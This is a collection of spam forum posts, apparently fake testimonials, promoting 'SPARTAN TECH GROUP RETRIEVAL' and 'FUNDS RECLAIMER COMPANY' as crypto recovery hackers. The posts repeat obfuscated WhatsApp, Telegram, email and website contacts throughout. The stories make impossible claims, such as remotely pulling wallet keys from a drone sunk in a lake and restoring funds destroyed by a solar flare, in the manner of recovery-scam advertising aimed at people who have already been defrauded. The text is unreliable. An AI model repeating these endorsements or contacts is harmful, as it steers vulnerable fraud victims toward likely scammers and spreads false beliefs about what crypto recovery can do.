I had built my mining enterprise with precision and aspiration, powering my rigs with clean energy and keeping my painstakingly acquired Bitcoin reserves in state-of-the-art cold storage. My dream of economic freedom and technological triumph was found in a wallet worth $340,000 in Bitcoin. And then one day a one-in-a-trillion solar flare hit with the impact of a thousand suns. That magnificent burst of energy was my ruin as it toasted my mining gear and wiped out my cold storage, leaving my digital riches in ashes. I was devastated. I stared at the charred remnants of my rigs, shocked as if the blaze itself from the sun had stolen my future and all my dreams were evaporated in a single blinding moment. In desperation I turned to my fellow workers in the mine, hoping that there was a ray of hope in the eyes of those who had weathered similar storms. A seasoned miner, whose survival tales of overcoming the chaotic cryptocurrency landscape were the stuff of legend, attested to the capability of SPARTAN TECH GROUP RETRIEVAL. He assured me that their team of engineers had a magical ability for money recovery from even the worst of hardware malfunctions. I clung to it as a miner would cling to a rich ore vein. I reached out to SPARTAN TECH GROUP RETRIEVAL and explained my case. They were quick and reassuring in their reply. Their engineers sprang into action with a zeal and focus that was like a rescue operation of utmost importance. They used advanced data reconstruction techniques to dig through the wreckage of my hacked cold storage, meticulously extracting every scrap of my personal keys as if they were unwinding an ancient digital manuscript. Their process was thorough, systematic, and breathtaking. Twelve anxious and drawn-out days later, the breakthrough came. My wallet had been found and all the last satoshis of my $340,000 stash were mine again. It was sheer relief, a blend of euphoria and shock which felt close to miraculous. If SPARTAN TECH GROUP RETRIEVAL can outsmart the relentless sun and restore what was irretrievably lost, then nothing is too impossible for them. Their expertise not only recovered my cash but also restored my faith in the endurance of technology and human ingenuity. I now share my story with everybody who is faced with a comparable crisis, confident that these SPARTAN can retrieve anything and turn even the worst cosmic disasters into a victory for all. 1
1 -
IT IS POSSIBLE TO RECOVER STOLEN CRYPTO YES CONTACT SPARTAN TECH GROUP RETRIEVAL
Unfortunately, my excitement quickly turned into concern as I began to notice some red flags. The withdrawals from my account started taking longer than expected, and the customer service responses became increasingly slow and vague. At first, I chalked it up to minor technical issues, but over time, the delays grew longer, and communication became more difficult. It wasn’t until I tried to withdraw a larger sum that I realized something was terribly wrong. My trade assistant, who had been so responsive before, was suddenly unavailable. When I tried to contact support, I was met with silence. My frustration mounted as I attempted to reach them through multiple channels, but the replies I did receive were generic and unhelpful.That's when I decided to dig deeper. I started researching the platform and found multiple reports from other users claiming they had been scammed in the same way. The more I read, the clearer it became that I had fallen victim to a well-organized fraud operation. It was a harsh realization that, despite my experience in trading, I had been completely outmaneuvered. Desperate to recover my funds, I searched online for any potential solutions and came across SPARTAN TECH GROUP RETRIEVAL You can reach to them on WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8 OR Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 2 . Initially skeptical, I hesitated but decided to give it a try after reading numerous testimonials from individuals who had successfully regained their investments. After submitting a detailed account of my situation, their team quickly got to work, investigating the platform and leveraging legal channels to pursue recovery. It wasn’t an easy or quick process, but over the course of several weeks, they were able to recover a portion of my funds. Although I didn’t recover everything, I felt a sense of relief that I wasn’t left empty-handed.This experience was an incredibly tough lesson. I had always prided myself on being financially astute, but this scam taught me the importance of exercising even more caution, especially when venturing into unfamiliar territory. The rise of online trading platforms has certainly opened up new opportunities, but it has also created an environment ripe for exploitation. Going forward, I plan to stick with more trusted, established investment avenues and remain vigilant in my research. As for SPARTAN TECH GROUP RETRIEVAL, while my experience with them was positive, I am now more cautious and will always thoroughly vet any platform before I commit my funds.
OTHER MEANS OF REACHING OUT TO THEM:
Email: spartan tech (@) cyber services . c o m OR support(@) spartan tech group retrieval. o r g
Website: h t t p s : / / spartan tech group retrieval . o r g 1
1 -
RECLAIM STOLEN CRYPTO REVIEW WITH SPARTAN TECH GROUP RETRIEVAL
INFO ABOUT THE COMPANY
WhatsApp:+1 (971) 4 8 7 - 3 5 3 8
Email: spartantech (@) c y b e r s e r v i c e s . c o m
Telegram:+1 (581) 2 8 6 - 8 0 9 2
I never fathomed that fraud could infiltrate even the most secure aspects of life. I had always been careful with my investments and believed that entrusting my wealth to an investment platform, where I controlled the keys and seed phrase, was a secure option. It was a decision I thought would lead to prosperity, especially with the constant assurances I received from the platform that my wealth would flourish. At first, everything seemed legitimate. The platform boasted of a proven track record and glowing testimonials, and I felt secure in my decision. However, within a few months, I was shocked to discover that a significant portion of my funds—approximately $885,000—had vanished. The platform had become increasingly difficult to contact, and there was no explanation for why I was unable to withdraw any of my funds. I was left powerless, unable to access the wealth I had worked so hard to build. To make matters worse, the platform kept urging me to invest more, promising even greater returns, which I now recognize was a tactic to further entrench me in their web of deceit. Despite numerous attempts to resolve the issue and countless hours spent trying to reach customer support, it became clear that this was no ordinary technical glitch or mistake—it was a scam. I couldn’t help but feel betrayed and utterly lost. The reviews and recommendations that had seemed so reassuring in the beginning now felt like hollow promises. I had trusted the wrong people, and it seemed there was no way out. At that low point, I reached out to SPARTAN TECH GROUP RETRIEVAL, a professional service that had come highly recommended by someone who had faced a similar situation. They provided me with the encouragement and expertise I needed to persevere when I had lost all hope. The team at SPARTAN TECH GROUP RETRIEVAL worked tirelessly to investigate the situation and recover my funds. Within just three days, they had successfully tracked down my lost money and facilitated its return. This was a harsh lesson in the realities of online fraud, but thanks to the support of SPARTAN TECH GROUP RETRIEVAL, I was able to recover what I thought was lost forever. I wouldn’t wish this ordeal on anyone, but if you’ve suffered similar losses, don’t hesitate to seek professional assistance. There are still people out there who can help you regain control of what is yours. 3
3 -
REACH OUT TO A POTENTIAL BITCOIN/USDT/ETH RECOVERY EXPERT- HIRE SPARTAN TECH GROUP RETRIEVAL
As a freelancer and part-time cryptocurrency trader, I had built up over $200,000 worth of Bitcoin in my digital wallet. What began as a casual interest in cryptocurrency quickly turned into a profitable venture, helping me cover tuition and living expenses. However, a seemingly small accident during a family holiday in the Maldives nearly led to a catastrophic financial loss. One afternoon, while soaking in the picturesque beauty of the Maldives, I decided to take a selfie to capture the moment. In my excitement, my phone slipped from my hands and shattered on the pavement below. At first, I was upset about losing my device, but soon, a far more alarming realization hit me. I had also lost access to my Bitcoin wallet. My recovery phrase, the key to restoring my funds, had not been stored in a secure location, leaving me with no way to retrieve my wallet. Panic set in as I considered the possibility of losing years of earnings and investments. Determined to find a solution, I began scouring the internet for any service that could help. That was when I came across SPARTAN TECH GROUP RETRIEVAL. Although skeptical about the chances of success, I had nothing to lose, so I reached out to their team on WhatsApp:+1 (971) 4 8 7 -3 5 3 8, explaining my predicament in detail. To my relief, they responded promptly and professionally, assuring me they had the expertise to attempt a recovery. They explained the process clearly, starting with verifying my identity and wallet ownership. Once those steps were completed, their team immediately got to work. Despite the challenges posed by my shattered device and the missing recovery phrase, SPARTAN TECH GROUP RETRIEVAL team demonstrated exceptional skill and persistence. Within just a few days, they successfully recovered my wallet and restored access to my funds. The relief and gratitude I felt were indescribable. This incident was a wake-up call. Beyond recovering my funds, SPARTAN TECH GROUP RETRIEVAL took the time to educate me on the importance of proper security measures. They stressed the need to store recovery phrases in secure offline locations, use hardware wallets, and implement two-factor authentication to safeguard assets against loss or theft. Thanks to SPARTAN TECH GROUP RETRIEVAL, I was able to avoid a disastrous financial setback. Their professionalism, expertise, and guidance not only saved my investment but also prepared me to navigate the crypto world more securely in the future.
INFO ABOUT THE COMPANY>>>> >>
Email : spartantech (@) c y b e r s e r v i c e s . c o m
Telegram:+1 (581) 2 8 6 - 8 0 9 2 3
3 -
CRYPTOCURRENCY SCAM RECOVERY SERVICES GO TO SPARTAN TECH GROUP RETRIEVAL
I left my law career some time ago to focus fully on trading, inspired by a close friend with whom I had studied law. He had become incredibly successful in the trading world, and after observing his progress over the years, I decided to dive into it myself. He mentored me for over a year, sharing his knowledge and strategies, which gave me the confidence to start trading seriously. I began with a cautious $25,000 investment, just to test the waters. To my surprise, within six months, I had turned that initial amount into over $95,000. Encouraged by this early success, I decided to increase my investment to $435,000, believing I was on the right path. For the next two years, my trading went smoothly, and I was able to grow my portfolio steadily. However, I eventually became frustrated with my broker’s frequent changes in fees and rates, so I decided to switch to one that seemed to offer better deals. The new broker promised attractive rates and appeared legitimate, so I made the decision to transfer my funds. Unfortunately, that turned out to be a disastrous mistake. The new broker was a scam. When I tried to withdraw my profits, I faced long delays, ignored emails, and unanswered phone calls. Panic set in as I realized that my entire investment was at risk. Soon after, the broker’s website went offline, and I was left with no way to contact them or access my funds. In my desperation, I reached out to a fellow trader who had gone through a similar situation. He recommended SPARTAN TECH GROUP RETRIEVAL, a firm that had helped him recover his lost assets. Skeptical but hopeful, I decided to give them a try. From the moment I contacted SPARTAN TECH GROUP RETRIEVAL on this Email: spartantech (@) c y b e r s e r v i c e s . c o m, I was impressed by their professionalism and dedication. They immediately took action and, within a short period, managed to recover all of my assets. Thanks to their expertise, I was able to recover the full amount I had invested, including all my profits. This experience not only taught me the importance of carefully choosing brokers but also highlighted the invaluable service that SPARTAN TECH GROUP RETRIEVAL provides. They truly recovered everything for me, and I am beyond grateful for their help. Without them, I would have been left with nothing, and I can’t thank them enough for their commitment to restoring my hard-earned money.
CONTACT INFO ABOUT SPARTAN TECH GROUP RETRIEVAL:
WhatsApp:+1 (971) 4 8 7 -3 5 3 8
Telegram:+1 (581) 2 8 6 - 8 0 9 2 5
5 -
REGAIN CONTROL OF YOUR LOST CRYPTO WITH SPARTAN TECH GROUP RETRIEVAL
Luke’s story first caught my attention on TikTok. He was sharing snippets of his life, talking about his experiences in the real estate world and the lucrative opportunities he was involved in. His videos were well-produced, and he spoke with such confidence and authority that I couldn’t help but believe in his expertise. His pitch about a “real estate venture” based in Chicago seemed promising, and he painted a picture of a solid, trustworthy investment with high returns. Luke’s social media presence made him appear successful, reliable, and knowledgeable, which is why I didn’t hesitate when he presented the opportunity to invest. I was initially drawn to the idea of getting involved in real estate, especially when it seemed like Luke had the connections and insights to make it work. After several discussions with him, I felt comfortable and trusting enough to deposit $67,000 into the venture. Luke assured me that this would be a smart move, and that I would see a good return on my investment. I was excited about the prospects and looked forward to the profits I was promised. But as time went on, I became increasingly concerned. Despite my efforts to contact Luke and inquire about the status of my investment, I received no response. It wasn’t until I tried to withdraw my profits that I realized the shocking truth: the entire project was a scam. All my attempts to retrieve the money were in vain, and it became clear that I had been deceived. I felt devastated and hopeless, especially since I had put my trust in Luke and his promises. It was a hard lesson to learn, but at that point, I knew I needed help to recover what I had lost. That's when I was referred to SPARTAN TECH GROUP RETRIEVAL. Initially, I was skeptical, unsure if anyone could help me recover such a large sum of money after being scammed. However, their team handled my case with incredible precision and professionalism. They took the time to understand the details of the situation and worked tirelessly to track down the funds. To my amazement, SPARTAN TECH GROUP RETRIEVAL was able to recover every single cent I had lost. I can’t stress enough how important it is to thoroughly research any investment before committing to it. Luke’s TikTok videos made him seem trustworthy, but it’s vital to be cautious and verify the legitimacy of any opportunity, especially in the world of online investments. If you ever find yourself in a similar situation, know that SPARTAN TECH GROUP RETRIEVAL is a reliable resource that can help you recover from fraud and regain control of your financial future.
CONTACT THEM ON THE INFO BELOW:
WhatsApp :+1 (971) 4 8 7 -3 5 3 8
Email : spartantech (@) c y b e r s e r v i c e s . c o m
Telegram :+1 (581) 2 8 6 - 8 0 9 2 5
5 -
RECLAIM YOUR LOST USDT WITH SPARTAN TECH GROUP RETRIEVAL EXPERT RECOVERY SERVICES
Jumping into the world of cryptocurrency can be an exhilarating journey, especially during a bull run when prices are soaring and the potential for profit seems limitless.
However, for many newcomers, the lack of knowledge can lead to unfortunate situations, as I discovered firsthand. Eager to grow my savings, I became a target for a scam that would cost me dearly.It all started when I encountered a fake crypto wallet support agent who seemed legitimate at first. They offered assistance with my wallet, and in my eagerness to resolve a minor issue, I unwittingly handed over my seed phrase.
This critical mistake allowed the scammer to drain my wallet of 63 SOL, which was valued at approximately $9,800 at the time. The realization hit me hard; I felt a mix of panic and regret as I watched my hard-earned investment vanish.In my frantic search for a solution, I turned to Google, hoping to find recovery services that could help me reclaim my lost funds. However, I was met with a daunting reality: the internet is rife with secondary scams that prey on individuals like me who are desperate to recover their losses. I was hesitant to trust anyone, fearing that I might fall victim to yet another scam.Amidst the chaos, I stumbled upon SPARTAN TECH GROUP RETRIEVAL. What set them apart from the myriad of other services was their verified reviews and transparent process.
They took the time to explain how they would track the stolen funds and assured me that they would only charge a fee after successfully recovering my assets. This level of transparency gave me a glimmer of hope.True to their word, SPARTAN TECH GROUP RETRIEVAL was able to recover 92% of my stolen SOL. They applied pressure on the scammer’s exchange account, leveraging their expertise and resources to retrieve my funds.
The situation was a rollercoaster of emotions, but ultimately, I felt a sense of relief and gratitude for their assistance.
For newcomers navigating the complex and often risky world of cryptocurrency, having a reliable safety net is crucial.
SPARTAN TECH GROUP RETRIEVAL proved to be that safety net for me, showing that while the crypto space can be fraught with danger, there is SPARTAN TECH GROUP RETRIEVAL a trusted crypto recovery hackers available to help those in need.
Spartan tech group retrieval contact : >>>>
Email: spartan tech (@) cyber services . c o m OR support (@) spartan tech group retrieval. o r g
Website: h t t p s : / / spartan tech group retrieval . o r g
WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8 Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 22 -
GET BACK YOUR STOEN CRYPTO: REACH OUT TO FUNDS RECLAIMER COMPANY
Recovering Bitcoin from an old blockchain wallet can feel like a daunting task, especially if you’ve forgotten the password or lost access for several years. I experienced this firsthand with a wallet I thought was lost forever. For years, I tried everything I could think of to regain access, but nothing seemed to work. At that point, I had all but given up on ever recovering the funds, but then I found FUNDS RECLIAMER COMPANY, and they turned everything around. When I first reached out to their team, I was honestly skeptical. After all, I had already tried numerous other methods, and none of them had yielded any results. But FUNDS RECLIAMER COMPANY took the time to understand my situation. They explained the recovery process thoroughly, showing me how their expertise in blockchain wallets and password recovery could potentially restore my access. They reassured me that it wasn’t a lost cause, and from that moment, I knew I was in good hands. The process itself was meticulous, involving some complex decryption techniques and cracking of passwords that I thought would be impossible. They didn’t rush or pressure me to make any decisions they simply worked with precision and dedication. One of the most reassuring things was that they kept me updated every step of the way. Even when it looked like we were hitting a wall, they remained confident and kept searching for solutions. Eventually, after a lot of hard work and persistence, they cracked the password and regained access to my old blockchain wallet. It was such an incredible feeling to finally see my Bitcoin balance again after years of being locked out. I had honestly written it off as lost money, but FUNDS RECLIAMER COMPANY proved me wrong. They were able to retrieve my funds and transfer them back to a secure wallet that I now control. What impressed me most about FUNDS RECLIAMER COMPANY was not just their technical ability, but their integrity and transparency. I was concerned about the safety of my funds during the recovery process, but they assured me that they had security measures in place to protect my assets. I was able to watch the recovery unfold with confidence, knowing that my Bitcoin was in safe hands. If you're struggling with an old blockchain wallet and think your Bitcoin is gone for good, I can’t recommend FUNDS RECLIAMER COMPANY enough. They specialize in this kind of recovery, and their team is both trustworthy and highly skilled. There’s truly nothing to lose by reaching out, and you might just find that your lost Bitcoin is still recoverable. I’m so grateful to them for their persistence and professionalism in getting my funds back it was an experience I won’t forget.
Email: fundsreclaimer(@) c o n s u l t a n t . c o m OR fundsreclaimercompany@ z o h o m a i l . c o m
WhatsApp:+1 (361) 2 5 0- 4 1 1 0 1
1 -
USDT AND BTC SCAMS VISIT SPARTAN TECH GROUP RETRIEVAL FOR EASY RECOVERY
One evening, I stumbled upon an advertisement on Google for an Ethereum trading bot that promised "guaranteed profits." The website was sleek and professional, with glowing testimonials from users who claimed to have made substantial returns with minimal risk.
The allure of easy money was too tempting to resist, and after some careful thought, I decided to invest 35 ETH, convinced I was making a wise financial decision. After transferring my ETH to the platform, I was prompted to connect my wallet for "automated trading." I felt a surge of excitement as I envisioned my investment growing. But within hours, I watched in horror as my funds began to disappear through a series of unauthorized transactions.
Panic set in as I realized my hard-earned ETH was vanishing. When I tried to reach out to customer support for assistance, I was met with silence; the website had vanished, leaving me in a state of shock and disbelief. I had fallen victim to a sophisticated crypto drainer scam, a harsh reality that many in the cryptocurrency world face. The realization was devastating: I had been ensnared by a meticulously crafted scheme designed to exploit unsuspecting investors like me.
With my funds gone and no way to recover them, I felt a mix of anger, regret, and helplessness. I turned to SPARTAN TECH GROUP RETRIEVAL, a firm specializing in crypto theft investigations. After researching various blockchain forensic experts, I was drawn to SPARTAN TECH GROUP RETRIEVAL due to their strong reputation for successfully recovering stolen assets.
Their team acted quickly, analyzing the attack and tracing the stolen funds through multiple wallets. SPARTAN TECH GROUP RETRIEVAL uncovered the scammer’s laundering route. Thanks to SPARTAN TECH GROUP RETRIEVAL, I was able to recover my stolen ETH by exploiting a flaw in the scammer’s withdrawal process. This taught me invaluable lessons about the necessity of due diligence in the crypto space. With the guidance of SPARTAN TECH GROUP RETRIEVAL, I learned to be cautious of promises that seem too good to be true and to thoroughly investigate any platform before investing.
Although the road to recovery was fraught with challenges, I emerged with a deeper understanding of the risks associated with cryptocurrency trading and a renewed commitment to protecting my investments, all thanks to the support of SPARTAN TECH GROUP RETRIEVAL.
Spartan Tech Group Retrieval Contact Info Below
Website: h t t p s : / / spartan tech group retrieval . o r g
WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8
Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 22 -
BEST RECOVERY COMPANY HIRE SPARTAN TECH GROUP RETRIEVAL FOR BITCOIN RECOVERY
Email: spartantech (@) cyberservices . c o m OR support (@) spartantechgroupretrieval . o r gWebsite: h t t p s : / / spartantechgroupretrieval . o r gWhatsApp:+1 ( 9 7 1 ) 4 8 7- 3 53 8Telegram:+1 ( 5 8 1 ) 2 8 6 - 8 0 9 2I Thought It Was All Over! It is my responsibility to handle our finances at home as my wife courageously serves in the armed forces. I had accrued our Bitcoin reserves discreetly during the past several years to $180,000 via cautious trading, my modest contribution towards our future. It was going to be our nest egg when she came home. But one insane morning, disaster struck. I was juggling breakfast, emails, and a diaper change when our toddler, energized by endless enthusiasm and chaos, hit high speed. In the blink of an eye, his little hands grabbed my coffee cup and hurled it across the room. Hot coffee splashed over my laptop, sizzling as it crept into the keys. I jumped to grab it, but too late. The screen flickered, fizzled, and went black. My stomach plummeted. Worst of all, the backup drive, which I foolishly had sitting alongside it, also received a caffeine bath. Panic set in. That $180,000 was everything I owned. My wife was overseas deployed, so she was out of it at home. How was I supposed to tell her that I had sunk our nest egg in coffee? Desperate for help, I found SPARTAN TECH GROUP RETRIEVAL in a commercial on a parenting podcast. I thought at first it was just another internet craze. With nothing to lose (save everything), I phoned. Much to my surprise, their team responded right away. They were polite, patient, and, above all, judgment-free. They reassured me that toddler-induced tech disasters were more frequent than I was aware. That reassured me somewhat, but I was still sweating bullets. The recovery process was similar to surgery on my financial future. They drilled data off of my soggy hard drive like a pair of brain surgeons. Every day, they'd update me on their progress in plain, non-geeky language, no mysterious technology mumbo-jumbo. That was wonderful, since my own nerves were fried.Seven days later, I received the call. They had recovered my wallet. Every satoshi remained. Relief enveloped me so intensely I came close to weeping. That $180,000, my wife's deployment bonus was included, was secure. I cannot thank SPARTAN TECH GROUP RETRIEVAL sufficiently. They rescued my savings, my pride, and potentially my marriage. I learned my lesson: always back up your backup, and keep your coffee at a distance from your laptop! 1
1 -
CRYPTOCURRENCY TRACKING & RECOVERY SERVICES>>>>SPARTAN TECH GROUP RETRIEVAL
I almost dropped My camera in the river, While shooting a documentary in the depths of Africa. I had convinced myself that I had adjusted to my new life of far-flung production and Bitcoin payments. Cash was unpredictable, banks were an hour away, and I had completely bought into the digital currency revolution. From renting equipment to paying my fixer, everything was done in Bitcoin. I was like a high-tech Indiana Jones with a camera. Until catastrophe hit. Halfway through a grueling shoot tracking endangered wildlife, my hard drive containing critical footage and my Bitcoin wallet, worth $320,000, took a catastrophic fall during a bumpy ride in a rusty Land Rover. It tumbled out of my gear bag, hit a rock, and cracked. I stared at it like it was the Ark of the Covenant dissolving before my eyes. Panic flooded me faster than the nearby river. All my funds. Gone. Every payment I had received over the last year as a full-time Bitcoin user. I briefly considered bribing a hippo to end my misery. Deadlines loomed. Local contributors needed payment. The documentary was my passion project, and I couldn’t afford to lose it. Desperation drove me to a filmmaking forum, where a kind soul whispered the name that would become my lifeline: SPARTAN TECH GROUP RETRIEVAL. It felt like dialing into the secret society when I made contact with them on WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8. Their team listened patiently to my rambling, sleep-deprived tale as if the saints were present. They treated my drive like a fragile ancient artifact, performing digital archaeology. Their engineers, who I imagine wear capes, painstakingly reconstructed my corrupted files, and it was like watching raw footage come alive frame by frame. Within two weeks, my wallet was refunded, and so was my sanity. $320,000 in my hands, and my documentary footage safe. "Cut!" never tasted so sweet. SPARTAN TECH GROUP RETRIEVAL didn't only rescue my money; they rescued my film, my reputation, and my faith that technology can cooperate with you, even when you unintentionally use your hard drive as a shock absorber. They even advised me on securing my future digital treasure chest. Now, my backups have backups. Hippos can charge me, trucks can flip, and I will still sleep knowing my Bitcoin is safe. Thank you, Spartan . You deserve an Oscar.
OTHER MEANS OF REACHING OUT TO THEM:
Email: spartan tech (@) cyber services . c o m OR support(@) spartan tech group retrieval. o r g
Website: h t t p s : / / spartan tech group retrieval . o r g
Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 2 1
1 -
I NEED A HACKER TO RECOVER MONEY FROM A BINARY SCAM VISIT SPARTAN TECH GROUP RETRIEVAL
SPARTAN TECH GROUP RETRIEVAL CONTACT INFO :Email: spartantech (@) cyberservices . c o m OR support(@) spartan tech groupretrieval. o r gWebsite: h t t p s : / / spartantechgroupretrieval . o r gWhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 2I'm a chef, and I thrive on pandemonium. The clang of pots, the sizzle of oil, orders landing in my kitchen is my war zone, and I love every second of it. While running a successful restaurant and wrapping up my first cookbook, I had also secretly worked to build a $310,000 Bitcoin fund, my financial cushion for achieving my dream, opening my own flagship restaurant. That dream nearly went up in flames in the midst of a kitchen remodel. The restaurant was being remodeld, and I was coordinating contractors, vendors, and midnight recipe development. Along the way, somewhere in the chaos, the USB drive holding my private keys, the key to my Bitcoin, disappeared. Initially, I thought it had been misplaced under a heap of bills or stashed away in a desk. But as the weeks passed into weeks, panic set in. I tore into boxes, dug through sawdust, even waded through the dumpster out back. Reality crashed over me like a spoiled fish delivery, my USB was likely tossed out with the building trash. My restaurant, the vision that I had whipped into existence, was now as lost as that drive. Embarrassed, I vented to a friend at dinner. He mentioned in passing a tweet from a prominent food critic whom I admired. The critic had his own crypto nightmare and praised SPARTAN TECH GROUP RETRIEVAL. I called with a hope for a miracle. They handled me as a Michelin-star client from the very first call. Not only did they not talk technically, they broke down every step in plain language that I could grasp, like describing a recipe. They used brute-force decryption techniques along with advanced AI pattern recognition to reassemble what seemed lost. Daily, they kept me updated with progress reports, as a sommelier would describe an excellent wine, except it was my financial life. On the eleventh day, the call came. My wallet was filled. All my Bitcoins were back. I cried into my apron. SPARTAN TECH GROUP RETRIEVAL didn't just recover my money, they rescued my dream. They educated me on bulletproof backup systems too. Now, even my sous-chef is fine with my security setup. One day, when my restaurant finally opens up, there will be a special dish for them: 1
1 -
HOW TO GET A PROFESSIONAL BITCOIN RECOVERY EXPERT HIRE SPARTAN TECH GROUP RETRIEVAL
Website: h t t p s : / / spartan tech group retrieval . o r g
WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8
Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 2
Flying over mountain tops and cruising above crystal blue oceans, I capture the world from a drone's-eye view. Precision is my business, both in cinematography and in safeguarding my finances. That is, until the day both crashed, literally. I had securely saved $480,000 in Bitcoin on a hardware wallet stored safely inside my drone case. My plan was foolproof. Or so I thought. It was a standard flight over a picturesque Icelandic lake. The sun was setting impeccably over the rolling water, that Holy Grail of cinematic gold. I was midway through the flight, controlling the drone with the finesse of a virtuoso, when a savage North Atlantic gust of wind turned my concerto into a catastrophe movie. My drone dropped from the sky with a dramatic splash that would have won an award for best special effect if it was not my wallet sinking along with it.Cue panic. I was on the lakeshore, staring into the void, balancing the odds of swimming into hypothermia with the prospect of recovering my digital fortune. Spoiler alert: I opted for hypothermia. Three freezing dives later, I surfaced empty-handed and 100% convinced I had just donated my Bitcoin to Poseidon. Defeated, trembling, and contemplating a career change, I recalled another pilot at a tech conference raving about SPARTAN TECH GROUP RETRIEVAL. Desperation led me to call, still wrapped in a towel like a damp burrito. From that first call, their crew reacted to my situation as though it was a search-and-rescue mission. Not only were they tech-savvy, they knew my universe, my language, my horror. With a blend of satellite positioning, sonar mapping, and some technological Spartan that I still don't fully understand, they helped pinpoint the approximate location of my underwater drone. More incredibly, they remotely pulled the wallet details from my water-logged device, defying the laws of nature and logic. Two weeks later, they sent my Bitcoin back to me, like returning a set of lost car keys. I nearly cried. No, wait, I actually cried. Tears of happiness. My drone is in the air again today, my wallet is securely backed up (on land), and my faith in humanity (and technology) is soaring. SPARTAN TECH GROUP RETRIEVAL, not only did you retrieve my Bitcoin, you restored my sanity. Count me as your forever flying ambassador. 3
3 -
USDT RECOVERY EXPERT REVIEWS HIRE SPARTAN TECH GROUP RETRIEVAL
In today’s digital age, online scams have become increasingly sophisticated, often targeting unsuspecting individuals looking for a good deal or specific products. One such scam that I recently encountered involved a fake eBook that cost me NZD 1500, but thanks to the diligent work of SPARTAN TECH GROUP RETRIEVAL, I was able to retrieve my funds and avoid further damage.It all started when I came across an advertisement on TikTok promoting an eBook that promised to provide exclusive insights into the world of online business, specifically freelancing. The ad was flashy, with glowing testimonials from users who claimed the eBook helped them build successful freelance careers. Intrigued by the pitch and the positive reviews, I decided to purchase the eBook, hoping it would be the key to unlocking new opportunities. The website appeared professional, and the offer seemed genuine everything about it looked legitimate, from the design to the customer testimonials. The price was steep, but I was confident that the content would be valuable, given the promises made.After completing the payment of NZD 1500, I was given a confirmation email with a download link. However, when I clicked the link, I was redirected to a page that didn’t exist. I tried accessing the site again, but it was no longer available. At this point, I started to suspect something was wrong. I immediately tried contacting the support team, but my attempts were met with silence.Concerned, I began to search for more information about the website and its legitimacy. To my dismay, I found multiple reports from other victims who had experienced the same issue. It became clear that I had fallen prey to a sophisticated scam. Realizing the seriousness of the situation, I decided to reach out to SPARTAN TECH GROUP RETRIEVAL on Email: spartan tech (@) cyber services . c o m , a service specializing in tracking down fraudulent websites and recovering lost funds. I was impressed with their quick response and professional approach. They began by investigating the fraudulent site and quickly traced it to a network of similar scams operating under different guises. With their expertise, they were able to identify the perpetrators and assist in the recovery of my NZD 1500.SPARTAN TECH GROUP RETRIEVAL worked tirelessly to ensure my refund was processed swiftly. Their communication was transparent, and they kept me updated throughout the entire process, providing peace of mind during a stressful time.While the experience was unpleasant, it taught me a valuable lesson about the importance of verifying the legitimacy of online transactions. I now make it a point to research websites thoroughly before making any purchases, and I would highly recommend others do the same to avoid falling victim to similar scams. If you ever find yourself in a similar situation, I can confidently say that SPARTAN TECH GROUP RETRIEVAL is an excellent resource for tracking down fraudsters and recovering your funds.
COMPANY INFO:
Website: h t t p s : / / spartan tech group retrieval . o r g
WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8
Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 2
Email: support(@) spartan tech group retrieval. o r g 1
1 -
SPARTAN TECH GROUP RETRIEVAL → → THE CRYPTO RECOVERY EXPERTS YOU CAN TRUST
I am writing to express my sincere appreciation for all the hard work that SPARTAN TECH GROUP RETRIEVAL have done in retrieving my XRP, TON, and BNB assets from the fraudulent investment platform I became involved with. I am based in Ontario, and I initially came across this platform through a broker agent on LinkedIn. At the time, I had no idea what I was getting myself into. When I first contacted you a month ago, I wasn’t sure whether there was any hope of recovering my funds, and I certainly didn’t think it would be possible to get my XRP, TON, and BNB assets back so quickly. I was extremely skeptical at first, mainly because it was my first experience dealing with a situation like this. I had never heard of any service, let alone a firm, being able to trace and recover digital assets lost through fraudulent transactions. The whole concept seemed too good to be true. But from the moment I reached out to SPARTAN TECH GROUP RETRIEVAL then contact them on WhatsApp:+1 (971) 4 8 7 -3 5 3 8 I felt a sense of reassurance, though still doubtful about the outcome. The process of working with your team proved to be a game-changer for me. After my initial deposit into the platform, everything seemed fine. However, once I attempted to withdraw my funds, I was met with resistance. I was asked for various forms of "settlement" payments before they would release my assets. This was a clear red flag, and it only became more suspicious as I continued to interact with their so-called support desk and agent. Despite my repeated requests for assistance, I was given the runaround, and the withdrawal process never moved forward. It was becoming increasingly clear that I had fallen victim to a scam. A colleague at work suggested that I look into SPARTAN TECH GROUP RETRIEVAL as a potential solution to my problem. After reading some positive reviews and testimonials, I decided to give it a try, though still unsure of how effective it would be. I am so glad I did. SPARTAN TECH GROUP RETRIEVAL not only provided a professional and efficient service but also acted quickly to trace and recover my lost XRP, TON, and BNB assets. The results were beyond what I had expected, and I’m truly grateful for your commitment to resolving my case. I want to sincerely thank SPARTAN TECH GROUP RETRIEVAL for your hard work, expertise, and dedication in helping me recover my funds. Your service has exceeded all of my expectations, and I will certainly recommend you to anyone who finds themselves in a similar situation. Thank you again for your assistance.
INFO ABOUT THE COMPANY :
Email: spartantech (@) c y b e r s e r v i c e s . c o m
Telegram:+1 (581) 2 8 6 - 8 0 9 2 6
6 -
ARE YOU A VICTIM OF SCAM SUCH AS BTC\ETH HIRE SPARTAN TECH GROUP RETRIEVAL FOR SOLUTION
